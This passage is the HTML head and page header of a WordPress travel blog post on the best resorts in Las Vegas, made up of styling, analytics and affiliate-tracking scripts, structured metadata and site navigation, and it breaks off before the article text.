translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=23692' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="61cf6471f9e1839378299f51-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/best-resorts-in-las-vegas"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/best-resorts-in-las-vegas"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/best-resorts-in-las-vegas"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/best-resorts-in-las-vegas"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/best-resorts-in-las-vegas"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Unforgettable Experiences Await: Discover The Best Resorts In Las Vegas",
    "description": "Las Vegas, often referred to as the &#8220;Entertainment Capital of the World,&#8221; is renowned for its vibrant nightlife, world-class casinos, and luxurious resorts. If you&#8217;re planning a trip to this dazzling city, choosing the best resorts in Las Vegas is key to ensuring an unforgettable experience. Las Vegas is home...",
    "datePublished": "2024-02-16",
    "datemodified": "2024-03-21",
    "mainEntityOfPage": "https:\/\/celebzero.com\/best-resorts-in-las-vegas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/06\/las-vegas-64995a94251f4.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="61cf6471f9e1839378299f51-text/javascript"></script>
<script type="61cf6471f9e1839378299f51-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="61cf6471f9e1839378299f51-text/javascript"></script>
<script type="61cf6471f9e1839378299f51-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="61cf6471f9e1839378299f51-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="61cf6471f9e1839378299f51-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-23692 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="61cf6471f9e1839378299f51-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Best resorts in las vegas" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4.webp 960w, https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4-18x12.webp 18w, https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/06/las-vegas-64995a94251f4-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/best-resorts-in-las-vegas/" data-id="23692" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/hotel/" itemprop="item"><span itemprop="name">hotel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/best-resorts-in-las-vegas/" itemprop="item"><span itemprop="name">Unforgettable Experiences Await: Discover The Best Resorts In Las Vegas</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-23692" class="penci-single-artcontent post-23692 post type-post status-publish format-standard has-post-thumbnail hentry category-hotel category-agoda tag-best-resorts-in-las-vegas penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
